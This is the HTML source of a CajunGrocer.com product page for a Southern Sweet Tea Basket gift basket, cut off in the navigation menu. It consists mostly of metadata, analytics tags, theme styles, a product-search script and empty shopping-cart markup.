

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/southern-sweet-tea-basket
body_size: 21092
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Southern Sweet Tea Basket</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Southern Sweet Tea Basket - 6038K - Tea - Nothin' Says Southern Like our Luzianne Featured - Southern Sweet Tea Basket Our gift baskets are shrink-wrapped with a durable clear film to ensure that your gift basket arrives in excellent condition. This Baske" />
<meta name="keywords" content="Southern Sweet Tea Basket, 6038K, Tea" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Southern Sweet Tea Basket"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/southern-sweet-tea-basket"/>
<meta property="og:price:amount" content="33.34"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="6038K"/>
<meta property="product:price:amount" content="33.34"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:brand" content=""/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Southern-Sweet-Tea-Basket-1024x1024.jpg"/>
<meta property="og:description" content="Southern Sweet Tea Basket - 6038K - Tea - Nothin' Says Southern Like our Luzianne Featured - Southern Sweet Tea Basket Our gift baskets are shrink-wrapped with a durable clear film to ensure that your gift basket arrives in excellent condition. This Baske"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/southern-sweet-tea-basket","name":"Southern Sweet Tea Basket"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/southern-sweet-tea-basket","name":"Southern Sweet Tea Basket","category":"Home \u00bb Foods \u00bb Southern Sweet Tea Basket","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Southern-Sweet-Tea-Basket-350x350.jpg","model":"6038K","sku":"6038K","description":"Southern Sweet Tea Basket - 6038K - Tea - Nothin' Says Southern Like our Luzianne Featured - Southern Sweet Tea Basket Our gift baskets are shrink-wrapped with a durable clear film to ensure that your gift basket arrives in excellent condition. This Baske","offers":{"name":"Southern Sweet Tea Basket","url":"https:\/\/www.cajungrocer.com\/foods\/southern-sweet-tea-basket","price":33.34,"priceCurrency":"USD","priceValidUntil":"2027-01-21","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"category":"Home &raquo; Foods &raquo; Southern Sweet Tea Basket","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/southern-sweet-tea-basket" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
